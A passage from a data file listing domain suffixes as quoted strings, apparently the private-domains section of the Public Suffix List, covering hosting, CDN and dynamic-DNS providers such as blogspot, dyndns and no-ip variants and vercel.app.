awaiishop.jp","supersale.jp","theshop.jp","shopselect.net","base.shop","*.beget.app","betainabox.com","bnr.la","bitbucket.io","blackbaudcdn.net","of.je","bluebite.io","boomla.net","boutir.com","boxfuse.io","square7.ch","bplaced.com","bplaced.de","square7.de","bplaced.net","square7.net","shop.brendly.rs","browsersafetymark.io","uk0.bigv.io","dh.bytemark.co.uk","vm.bytemark.co.uk","cafjs.com","mycd.eu","drr.ac","uwu.ai","carrd.co","crd.co","ju.mp","ae.org","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.net","hu.net","jp.net","jpn.com","mex.com","ru.com","sa.com","se.net","uk.com","uk.net","us.com","za.bz","za.com","ar.com","hu.com","kr.com","no.com","qc.com","uy.com","africa.com","gr.com","in.net","web.in","us.org","co.com","aus.basketball","nz.basketball","radio.am","radio.fm","c.la","certmgr.org","cx.ua","discourse.group","discourse.team","cleverapps.io","clerk.app","clerkstage.app","*.lcl.dev","*.lclstage.dev","*.stg.dev","*.stgstage.dev","clickrising.net","c66.me","cloud66.ws","cloud66.zone","jdevcloud.com","wpdevcloud.com","cloudaccess.host","freesite.host","cloudaccess.net","cloudcontrolled.com","cloudcontrolapp.com","*.cloudera.site","pages.dev","trycloudflare.com","workers.dev","wnext.app","co.ca","*.otap.co","co.cz","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","cloudns.asia","cloudns.biz","cloudns.club","cloudns.cc","cloudns.eu","cloudns.in","cloudns.info","cloudns.org","cloudns.pro","cloudns.pw","cloudns.us","cnpy.gdn","codeberg.page","co.nl","co.no","webhosting.be","hosting-cluster.nl","ac.ru","edu.ru","gov.ru","int.ru","mil.ru","test.ru","dyn.cosidns.de","dynamisches-dns.de","dnsupdater.de","internet-dns.de","l-o-g-i-n.de","dynamic-dns.info","feste-ip.net","knx-server.net","static-access.net","realm.cz","*.cryptonomic.net","cupcake.is","curv.dev","*.customer-oci.com","*.oci.customer-oci.com","*.ocp.customer-oci.com","*.ocs.customer-oci.com","cyon.link","cyon.site","fnwk.site","folionetwork.site","platform0.app","daplie.me","localhost.daplie.me","dattolocal.com","dattorelay.com","dattoweb.com","mydatto.com","dattolocal.net","mydatto.net","biz.dk","co.dk","firm.dk","reg.dk","store.dk","dyndns.dappnode.io","*.dapps.earth","*.bzz.dapps.earth","builtwithdark.com","demo.datadetect.com","instance.datadetect.com","edgestack.me","ddns5.com","debian.net","deno.dev","deno-staging.dev","dedyn.io","deta.app","deta.dev","*.rss.my.id","*.diher.solutions","discordsays.com","discordsez.com","jozi.biz","dnshome.de","online.th","shop.th","drayddns.com","shoparena.pl","dreamhosters.com","mydrobo.com","drud.io","drud.us","duckdns.org","bip.sh","bitbridge.net","dy.fi","tunk.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","ddnss.de","dyn.ddnss.de","dyndns.ddnss.de","dyndns1.de","dyn-ip24.de","home-webserver.de","dyn.home-webserver.de","myhome-server.de","ddnss.org","definima.net","definima.io","ondigitalocean.app","*.digitaloceanspaces.com","bci.dnstrace.pro","ddnsfree.com","ddnsgeek.com","giize.com","gleeze.com","kozow.com","loseyourip.com","ooguy.com","theworkpc.com","casacam.net","dynu.net","accesscam.org","camdvr.org","freeddns.org","mywire.org","webredirect.org","myddns.rocks","blogsite.xyz","dynv6.net","e4.cz","eero.online","eero-stage.online","elementor.cloud","elementor.cool","en-root.fr","mytuleap.com","tuleap-partners.com","encr.app","encoreapi.com","onred.one","staging.onred.one","eu.encoway.cloud","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","eurodir.ru","eu-1.evennode.com","eu-2.evennode.com","eu-3.evennode.com","eu-4.evennode.com","us-1.evennode.com","us-2.evennode.com","us-3.evennode.com","us-4.evennode.com","twmail.cc","twmail.net","twmail.org","mymailer.com.tw","url.tw","onfabrica.com","apps.fbsbx.com","ru.net","adygeya.ru","bashkiria.ru","bir.ru","cbg.ru","com.ru","dagestan.ru","grozny.ru","kalmykia.ru","kustanai.ru","marine.ru","mordovia.ru","msk.ru","mytis.ru","nalchik.ru","nov.ru","pyatigorsk.ru","spb.ru","vladikavkaz.ru","vladimir.ru","abkhazia.su","adygeya.su","aktyubinsk.su","arkhangelsk.su","armenia.su","ashgabad.su","azerbaijan.su","balashov.su","bashkiria.su","bryansk.su","bukhara.su","chimkent.su","dagestan.su","east-kazakhstan.su","exnet.su","georgia.su","grozny.su","ivanovo.su","jambyl.su","kalmykia.su","kaluga.su","karacol.su","karaganda.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","kustanai.su","lenug.su","mangyshlak.su","mordovia.su","msk.su","murmansk.su","nalchik.su","navoi.su","north-kazakhstan.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","tashkent.su","termez.su","togliatti.su","troitsk.su","tselinograd.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","channelsdvr.net","u.channelsdvr.net","edgecompute.app","fastly-terrarium.com","fastlylb.net","map.fastlylb.net","freetls.fastly.net","map.fastly.net","a.prod.fastly.net","global.prod.fastly.net","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","fastvps-server.com","fastvps.host","myfast.host","fastvps.site","myfast.space","fedorainfracloud.org","fedorapeople.org","cloud.fedoraproject.org","app.os.fedoraproject.org","app.os.stg.fedoraproject.org","conn.uk","copro.uk","hosp.uk","mydobiss.com","fh-muenster.io","filegear.me","filegear-au.me","filegear-de.me","filegear-gb.me","filegear-ie.me","filegear-jp.me","filegear-sg.me","firebaseapp.com","fireweb.app","flap.id","onflashdrive.app","fldrv.com","fly.dev","edgeapp.net","shw.io","flynnhosting.net","forgeblocks.com","id.forgerock.io","framer.app","framercanvas.com","*.frusky.de","ravpage.co.il","0e.vc","freebox-os.com","freeboxos.com","fbx-os.fr","fbxos.fr","freebox-os.fr","freeboxos.fr","freedesktop.org","freemyip.com","wien.funkfeuer.at","*.futurecms.at","*.ex.futurecms.at","*.in.futurecms.at","futurehosting.at","futuremailing.at","*.ex.ortsinfo.at","*.kunden.ortsinfo.at","*.statics.cloud","independent-commission.uk","independent-inquest.uk","independent-inquiry.uk","independent-panel.uk","independent-review.uk","public-inquiry.uk","royal-commission.uk","campaign.gov.uk","service.gov.uk","api.gov.uk","gehirn.ne.jp","usercontent.jp","gentapps.com","gentlentapis.com","lab.ms","cdn-edges.net","ghost.io","gsj.bz","githubusercontent.com","githubpreview.dev","github.io","gitlab.io","gitapp.si","gitpage.si","glitch.me","nog.community","co.ro","shop.ro","lolipop.io","angry.jp","babyblue.jp","babymilk.jp","backdrop.jp","bambina.jp","bitter.jp","blush.jp","boo.jp","boy.jp","boyfriend.jp","but.jp","candypop.jp","capoo.jp","catfood.jp","cheap.jp","chicappa.jp","chillout.jp","chips.jp","chowder.jp","chu.jp","ciao.jp","cocotte.jp","coolblog.jp","cranky.jp","cutegirl.jp","daa.jp","deca.jp","deci.jp","digick.jp","egoism.jp","fakefur.jp","fem.jp","flier.jp","floppy.jp","fool.jp","frenchkiss.jp","girlfriend.jp","girly.jp","gloomy.jp","gonna.jp","greater.jp","hacca.jp","heavy.jp","her.jp","hiho.jp","hippy.jp","holy.jp","hungry.jp","icurus.jp","itigo.jp","jellybean.jp","kikirara.jp","kill.jp","kilo.jp","kuron.jp","littlestar.jp","lolipopmc.jp","lolitapunk.jp","lomo.jp","lovepop.jp","lovesick.jp","main.jp","mods.jp","mond.jp","mongolian.jp","moo.jp","namaste.jp","nikita.jp","nobushi.jp","noor.jp","oops.jp","parallel.jp","parasite.jp","pecori.jp","peewee.jp","penne.jp","pepper.jp","perma.jp","pigboat.jp","pinoko.jp","punyu.jp","pupu.jp","pussycat.jp","pya.jp","raindrop.jp","readymade.jp","sadist.jp","schoolbus.jp","secret.jp","staba.jp","stripper.jp","sub.jp","sunnyday.jp","thick.jp","tonkotsu.jp","under.jp","upper.jp","velvet.jp","verse.jp","versus.jp","vivian.jp","watson.jp","weblike.jp","whitesnow.jp","zombie.jp","heteml.net","cloudapps.digital","london.cloudapps.digital","pymnt.uk","homeoffice.gov.uk","ro.im","goip.de","run.app","a.run.app","web.app","*.0emm.com","appspot.com","*.r.appspot.com","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","publishproxy.com","withgoogle.com","withyoutube.com","*.gateway.dev","cloud.goog","translate.goog","*.usercontent.goog","cloudfunctions.net","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","goupile.fr","gov.nl","awsmppl.com","günstigbestellen.de","günstigliefern.de","fin.ci","free.hr","caa.li","ua.rs","conf.se","hs.zone","hs.run","hashbang.sh","hasura.app","hasura-app.io","pages.it.hs-heilbronn.de","hepforge.org","herokuapp.com","herokussl.com","ravendb.cloud","myravendb.com","ravendb.community","ravendb.me","development.run","ravendb.run","homesklep.pl","secaas.hk","hoplix.shop","orx.biz","biz.gl","col.ng","firm.ng","gen.ng","ltd.ng","ngo.ng","edu.scot","sch.so","hostyhosting.io","häkkinen.fi","*.moonscale.io","moonscale.net","iki.fi","ibxos.it","iliadboxos.it","impertrixcdn.com","impertrix.com","smushcdn.com","wphostedmail.com","wpmucdn.com","tempurl.host","wpmudev.host","dyn-berlin.de","in-berlin.de","in-brb.de","in-butter.de","in-dsl.de","in-dsl.net","in-dsl.org","in-vpn.de","in-vpn.net","in-vpn.org","biz.at","info.at","info.cx","ac.leg.br","al.leg.br","am.leg.br","ap.leg.br","ba.leg.br","ce.leg.br","df.leg.br","es.leg.br","go.leg.br","ma.leg.br","mg.leg.br","ms.leg.br","mt.leg.br","pa.leg.br","pb.leg.br","pe.leg.br","pi.leg.br","pr.leg.br","rj.leg.br","rn.leg.br","ro.leg.br","rr.leg.br","rs.leg.br","sc.leg.br","se.leg.br","sp.leg.br","to.leg.br","pixolino.com","na4u.ru","iopsys.se","ipifony.net","iservschule.de","mein-iserv.de","schulplattform.de","schulserver.de","test-iserv.de","iserv.dev","iobb.net","mel.cloudlets.com.au","cloud.interhostsolutions.be","users.scale.virtualcloud.com.br","mycloud.by","alp1.ae.flow.ch","appengine.flow.ch","es-1.axarnet.cloud","diadem.cloud","vip.jelastic.cloud","jele.cloud","it1.eur.aruba.jenv-aruba.cloud","it1.jenv-aruba.cloud","keliweb.cloud","cs.keliweb.cloud","oxa.cloud","tn.oxa.cloud","uk.oxa.cloud","primetel.cloud","uk.primetel.cloud","ca.reclaim.cloud","uk.reclaim.cloud","us.reclaim.cloud","ch.trendhosting.cloud","de.trendhosting.cloud","jele.club","amscompute.com","clicketcloud.com","dopaas.com","hidora.com","paas.hosted-by-previder.com","rag-cloud.hosteur.com","rag-cloud-ch.hosteur.com","jcloud.ik-server.com","jcloud-ver-jpc.ik-server.com","demo.jelastic.com","kilatiron.com","paas.massivegrid.com","jed.wafaicloud.com","lon.wafaicloud.com","ryd.wafaicloud.com","j.scaleforce.com.cy","jelastic.dogado.eu","fi.cloudplatform.fi","demo.datacenter.fi","paas.datacenter.fi","jele.host","mircloud.host","paas.beebyte.io","sekd1.beebyteapp.io","jele.io","cloud-fr1.unispace.io","jc.neen.it","cloud.jelastic.open.tim.it","jcloud.kz","upaas.kazteleport.kz","cloudjiffy.net","fra1-de.cloudjiffy.net","west1-us.cloudjiffy.net","jls-sto1.elastx.net","jls-sto2.elastx.net","jls-sto3.elastx.net","faststacks.net","fr-1.paas.massivegrid.net","lon-1.paas.massivegrid.net","lon-2.paas.massivegrid.net","ny-1.paas.massivegrid.net","ny-2.paas.massivegrid.net","sg-1.paas.massivegrid.net","jelastic.saveincloud.net","nordeste-idc.saveincloud.net","j.scaleforce.net","jelastic.tsukaeru.net","sdscloud.pl","unicloud.pl","mircloud.ru","jelastic.regruhosting.ru","enscaled.sg","jele.site","jelastic.team","orangecloud.tn","j.layershift.co.uk","phx.enscaled.us","mircloud.us","myjino.ru","*.hosting.myjino.ru","*.landing.myjino.ru","*.spectrum.myjino.ru","*.vps.myjino.ru","jotelulu.cloud","*.triton.zone","*.cns.joyent.com","js.org","kaas.gg","khplay.nl","ktistory.com","kapsi.fi","keymachine.de","kinghost.net","uni5.net","knightpoint.systems","koobin.events","oya.to","kuleuven.cloud","ezproxy.kuleuven.be","co.krd","edu.krd","krellian.net","webthings.io","git-repos.de","lcube-server.de","svn-repos.de","leadpages.co","lpages.co","lpusercontent.com","lelux.site","co.business","co.education","co.events","co.financial","co.network","co.place","co.technology","app.lmpm.com","linkyard.cloud","linkyard-cloud.ch","members.linode.com","*.nodebalancer.linode.com","*.linodeobjects.com","ip.linodeusercontent.com","we.bs","*.user.localcert.dev","localzone.xyz","loginline.app","loginline.dev","loginline.io","loginline.services","loginline.site","servers.run","lohmus.me","krasnik.pl","leczna.pl","lubartow.pl","lublin.pl","poniatowa.pl","swidnik.pl","glug.org.uk","lug.org.uk","lugs.org.uk","barsy.bg","barsy.co.uk","barsyonline.co.uk","barsycenter.com","barsyonline.com","barsy.club","barsy.de","barsy.eu","barsy.in","barsy.info","barsy.io","barsy.me","barsy.menu","barsy.mobi","barsy.net","barsy.online","barsy.org","barsy.pro","barsy.pub","barsy.ro","barsy.shop","barsy.site","barsy.support","barsy.uk","*.magentosite.cloud","mayfirst.info","mayfirst.org","hb.cldmail.ru","cn.vu","mazeplay.com","mcpe.me","mcdir.me","mcdir.ru","mcpre.ru","vps.mcdir.ru","mediatech.by","mediatech.dev","hra.health","miniserver.com","memset.net","messerli.app","*.cloud.metacentrum.cz","custom.metacentrum.cz","flt.cloud.muni.cz","usr.cloud.muni.cz","meteorapp.com","eu.meteorapp.com","co.pl","*.azurecontainer.io","azurewebsites.net","azure-mobile.net","cloudapp.net","azurestaticapps.net","1.azurestaticapps.net","centralus.azurestaticapps.net","eastasia.azurestaticapps.net","eastus2.azurestaticapps.net","westeurope.azurestaticapps.net","westus2.azurestaticapps.net","csx.cc","mintere.site","forte.id","mozilla-iot.org","bmoattachments.org","net.ru","org.ru","pp.ru","hostedpi.com","customer.mythic-beasts.com","caracal.mythic-beasts.com","fentiger.mythic-beasts.com","lynx.mythic-beasts.com","ocelot.mythic-beasts.com","oncilla.mythic-beasts.com","onza.mythic-beasts.com","sphinx.mythic-beasts.com","vs.mythic-beasts.com","x.mythic-beasts.com","yali.mythic-beasts.com","cust.retrosnub.co.uk","ui.nabu.casa","pony.club","of.fashion","in.london","of.london","from.marketing","with.marketing","for.men","repair.men","and.mom","for.mom","for.one","under.one","for.sale","that.win","from.work","to.work","cloud.nospamproxy.com","netlify.app","4u.com","ngrok.io","nh-serv.co.uk","nfshost.com","*.developer.app","noop.app","*.northflank.app","*.build.run","*.code.run","*.database.run","*.migration.run","noticeable.news","dnsking.ch","mypi.co","n4t.co","001www.com","ddnslive.com","myiphost.com","forumz.info","16-b.it","32-b.it","64-b.it","soundcast.me","tcp4.me","dnsup.net","hicam.net","now-dns.net","ownip.net","vpndns.net","dynserv.org","now-dns.org","x443.pw","now-dns.top","ntdll.top","freeddns.us","crafting.xyz","zapto.xyz","nsupdate.info","nerdpol.ovh","blogsyte.com","brasilia.me","cable-modem.org","ciscofreak.com","collegefan.org","couchpotatofries.org","damnserver.com","ddns.me","ditchyourip.com","dnsfor.me","dnsiskinky.com","dvrcam.info","dynns.com","eating-organic.net","fantasyleague.cc","geekgalaxy.com","golffan.us","health-carereform.com","homesecuritymac.com","homesecuritypc.com","hopto.me","ilovecollege.info","loginto.me","mlbfan.org","mmafan.biz","myactivedirectory.com","mydissent.net","myeffect.net","mymediapc.net","mypsx.net","mysecuritycamera.com","mysecuritycamera.net","mysecuritycamera.org","net-freaks.com","nflfan.org","nhlfan.net","no-ip.ca","no-ip.co.uk","no-ip.net","noip.us","onthewifi.com","pgafan.net","point2this.com","pointto.us","privatizehealthinsurance.net","quicksytes.com","read-books.org","securitytactics.com","serveexchange.com","servehumour.com","servep2p.com","servesarcasm.com","stufftoread.com","ufcfan.org","unusualperson.com","workisboring.com","3utilities.com","bounceme.net","ddns.net","ddnsking.com","gotdns.ch","hopto.org","myftp.biz","myftp.org","myvnc.com","no-ip.biz","no-ip.info","no-ip.org","noip.me","redirectme.net","servebeer.com","serveblog.net","servecounterstrike.com","serveftp.com","servegame.com","servehalflife.com","servehttp.com","serveirc.com","serveminecraft.net","servemp3.com","servepics.com","servequake.com","sytes.net","webhop.me","zapto.org","stage.nodeart.io","pcloud.host","nyc.mn","static.observableusercontent.com","cya.gg","omg.lol","cloudycluster.net","omniwe.site","service.one","nid.io","opensocial.site","opencraft.hosting","orsites.com","operaunite.com","tech.orange","authgear-staging.com","authgearapps.com","skygearapp.com","outsystemscloud.com","*.webpaas.ovh.net","*.hosting.ovh.net","ownprovider.com","own.pm","*.owo.codes","ox.rs","oy.lc","pgfog.com","pagefrontapp.com","pagexl.com","*.paywhirl.com","bar0.net","bar1.net","bar2.net","rdv.to","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","pantheonsite.io","gotpantheon.com","mypep.link","perspecta.cloud","lk3.ru","on-web.fr","bc.platform.sh","ent.platform.sh","eu.platform.sh","us.platform.sh","*.platformsh.site","*.tst.site","platter-app.com","platter-app.dev","platterp.us","pdns.page","plesk.page","pleskns.com","dyn53.io","onporter.run","co.bn","postman-echo.com","pstmn.io","mock.pstmn.io","httpbin.org","prequalifyme.today","xen.prgmr.com","priv.at","prvcy.page","*.dweb.link","protonet.io","chirurgiens-dentistes-en-france.fr","byen.site","pubtls.org","pythonanywhere.com","eu.pythonanywhere.com","qoto.io","qualifioapp.com","qbuser.com","cloudsite.builders","instances.spawn.cc","instantcloud.cn","ras.ru","qa2.com","qcx.io","*.sys.qcx.io","dev-myqnapcloud.com","alpha-myqnapcloud.com","myqnapcloud.com","*.quipelements.com","vapor.cloud","vaporcloud.io","rackmaze.com","rackmaze.net","g.vbrplsbx.io","*.on-k3s.io","*.on-rancher.cloud","*.on-rio.io","readthedocs.io","rhcloud.com","app.render.com","onrender.com","repl.co","id.repl.co","repl.run","resindevice.io","devices.resinstaging.io","hzc.io","wellbeingzone.eu","wellbeingzone.co.uk","adimo.co.uk","itcouldbewor.se","git-pages.rit.edu","rocky.page","биз.рус","ком.рус","крым.рус","мир.рус","мск.рус","орг.рус","самара.рус","сочи.рус","спб.рус","я.рус","*.builder.code.com","*.dev-builder.code.com","*.stg-builder.code.com","sandcats.io","logoip.de","logoip.com","fr-par-1.baremetal.scw.cloud","fr-par-2.baremetal.scw.cloud","nl-ams-1.baremetal.scw.cloud","fnc.fr-par.scw.cloud","functions.fnc.fr-par.scw.cloud","k8s.fr-par.scw.cloud","nodes.k8s.fr-par.scw.cloud","s3.fr-par.scw.cloud","s3-website.fr-par.scw.cloud","whm.fr-par.scw.cloud","priv.instances.scw.cloud","pub.instances.scw.cloud","k8s.scw.cloud","k8s.nl-ams.scw.cloud","nodes.k8s.nl-ams.scw.cloud","s3.nl-ams.scw.cloud","s3-website.nl-ams.scw.cloud","whm.nl-ams.scw.cloud","k8s.pl-waw.scw.cloud","nodes.k8s.pl-waw.scw.cloud","s3.pl-waw.scw.cloud","s3-website.pl-waw.scw.cloud","scalebook.scw.cloud","smartlabeling.scw.cloud","dedibox.fr","schokokeks.net","gov.scot","service.gov.scot","scrysec.com","firewall-gateway.com","firewall-gateway.de","my-gateway.de","my-router.de","spdns.de","spdns.eu","firewall-gateway.net","my-firewall.org","myfirewall.org","spdns.org","seidat.net","sellfy.store","senseering.net","minisite.ms","magnet.page","biz.ua","co.ua","pp.ua","shiftcrypto.dev","shiftcrypto.io","shiftedit.io","myshopblocks.com","myshopify.com","shopitsite.com","shopware.store","mo-siemens.io","1kapp.com","appchizi.com","applinzi.com","sinaapp.com","vipsinaapp.com","siteleaf.net","bounty-full.com","alpha.bounty-full.com","beta.bounty-full.com","small-web.org","vp4.me","try-snowplow.com","srht.site","stackhero-network.com","musician.io","novecore.site","static.land","dev.static.land","sites.static.land","storebase.store","vps-host.net","atl.jelastic.vps-host.net","njs.jelastic.vps-host.net","ric.jelastic.vps-host.net","playstation-cloud.com","apps.lair.io","*.stolos.io","spacekit.io","customer.speedpartner.de","myspreadshop.at","myspreadshop.com.au","myspreadshop.be","myspreadshop.ca","myspreadshop.ch","myspreadshop.com","myspreadshop.de","myspreadshop.dk","myspreadshop.es","myspreadshop.fi","myspreadshop.fr","myspreadshop.ie","myspreadshop.it","myspreadshop.net","myspreadshop.nl","myspreadshop.no","myspreadshop.pl","myspreadshop.se","myspreadshop.co.uk","api.stdlib.com","storj.farm","utwente.io","soc.srcf.net","user.srcf.net","temp-dns.com","supabase.co","supabase.in","supabase.net","su.paba.se","*.s5y.io","*.sensiosite.cloud","syncloud.it","dscloud.biz","direct.quickconnect.cn","dsmynas.com","familyds.com","diskstation.me","dscloud.me","i234.me","myds.me","synology.me","dscloud.mobi","dsmynas.net","familyds.net","dsmynas.org","familyds.org","vpnplus.to","direct.quickconnect.to","tabitorder.co.il","taifun-dns.de","beta.tailscale.net","ts.net","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","site.tb-hosting.com","edugit.io","s3.teckids.org","telebit.app","telebit.io","*.telebit.xyz","gwiddle.co.uk","*.firenet.ch","*.svc.firenet.ch","reservd.com","thingdustdata.com","cust.dev.thingdust.io","cust.disrec.thingdust.io","cust.prod.thingdust.io","cust.testing.thingdust.io","reservd.dev.thingdust.io","reservd.disrec.thingdust.io","reservd.testing.thingdust.io","tickets.io","arvo.network","azimuth.network","tlon.network","torproject.net","pages.torproject.net","bloxcms.com","townnews-staging.com","tbits.me","12hp.at","2ix.at","4lima.at","lima-city.at","12hp.ch","2ix.ch","4lima.ch","lima-city.ch","trafficplex.cloud","de.cool","12hp.de","2ix.de","4lima.de","lima-city.de","1337.pictures","clan.rip","lima-city.rocks","webspace.rocks","lima.zone","*.transurl.be","*.transurl.eu","*.transurl.nl","site.transip.me","tuxfamily.org","dd-dns.de","diskstation.eu","diskstation.org","dray-dns.de","draydns.de","dyn-vpn.de","dynvpn.de","mein-vigor.de","my-vigor.de","my-wan.de","syno-ds.de","synology-diskstation.de","synology-ds.de","typedream.app","pro.typeform.com","uber.space","*.uberspace.de","hk.com","hk.org","ltd.hk","inc.hk","name.pm","sch.tf","biz.wf","sch.wf","org.yt","virtualuser.de","virtual-user.de","upli.io","urown.cloud","dnsupdate.info","lib.de.us","2038.io","vercel.app","vercel.dev","now.sh","router.management","v-info.info","voorloper.cloud","neko.am","nyaa.am","be.ax","cat.ax","es.ax","eu.ax","gg.ax","mc.ax","us.ax","xy.ax","nl.ci","xx.gl","app.gp","blog.gt","de.gt","to.gt","be.gy","cc.hn","blog.kg","io.kg","jp.kg","tv.kg","uk.kg","us.kg","de.ls","at.md","de.md","jp.md","to.md","indie.porn","vxl.sh","ch.tc","me.tc","we.tc","nyan.to","at.vg","blog.vu","dev.vu","me.vu","v.ua","*.vultrobjects.com","wafflecell.com","*.webhare.dev","reserve-online.net","reserve-online.com","bookonline.app","hotelwithflight.com","wedeploy.io","wedeploy.me","wedeploy.sh","remotewd.com","pages.wiardweb.com","wmflabs.org","toolforge.org","wmcloud.org","panel.gg","daemon.panel.gg","messwithdns.com","woltlab-demo.com","myforum.community","community-pro.de","diskussionsbereich.de","community-pro.net","meinforum.net","affinitylottery.org.uk","raffleentry.org.uk","weeklylottery.org